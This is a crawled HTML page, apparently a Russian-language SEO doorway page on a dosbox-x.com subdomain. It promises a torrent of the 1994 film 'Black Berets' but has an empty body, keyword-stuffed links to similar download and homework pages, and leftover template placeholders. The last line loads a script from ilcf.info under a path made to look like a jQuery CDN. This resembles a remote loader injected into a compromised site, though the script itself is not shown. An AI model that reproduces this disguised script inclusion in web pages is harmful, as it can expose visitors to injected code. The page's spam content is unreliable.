

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-chernye-berety-skachat-torrent-1994.html
body_size: 1821
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Черные береты скачать торрент 1994 - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Черные береты скачать торрент 1994</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-elektroschetchik-principialnaya-shema.html">Электросчетчик принципиальная схема</a></li>
                                <li><a href="ut2-gdz-po-matematike-peterson-1-klass.html">Гдз по математике петерсон 1 класс</a></li>
                                <li><a href="ut2-drayvera-dlya-asus-x54c-skachat.html">Драйвера для asus x54c скачать</a></li>
                                <li><a href="ut2-murphy-grammar-in-use.html">Murphy grammar in use</a></li>
                                <li><a href="ut2-victoria-hdd-4-47-rus-kak-polzovatsya.html">Victoria hdd 4 47 rus как пользоваться</a></li>
                                <li><a href="ut2-rasputin-valentin-proizvedeniya.html">Распутин валентин произведения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-gdz-po-russkomu-yazyku-5-klassy.html">Гдз по русскому языку 5 классы</a></li>
                                            <li><a href="ut2-aberkrombi-dzho-vse-knigi.html">Аберкромби джо все книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-lenovo-g585-drayvera-windows-7.html">Леново g585 драйвера windows 7</a></li>
                                            <li><a href="ut2-private-nurse-rus-torrent.html">Private nurse rus торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-pesni-goluboy-ogonek-2014-pesni.html">Скачать песни голубой огонек 2014 песни</a></li>
                                            <li><a href="ut2-gost-5915-70-normaks.html">Гост 5915 70 нормакс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-pesa-bespridannica-ostrovskogo-kratkoe-soderzhanie.html">Пьеса бесприданница островского краткое содержание</a></li>
                                            <li><a href="ut2-skachat-simulyator-remonta.html">Скачать симулятор ремонта</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
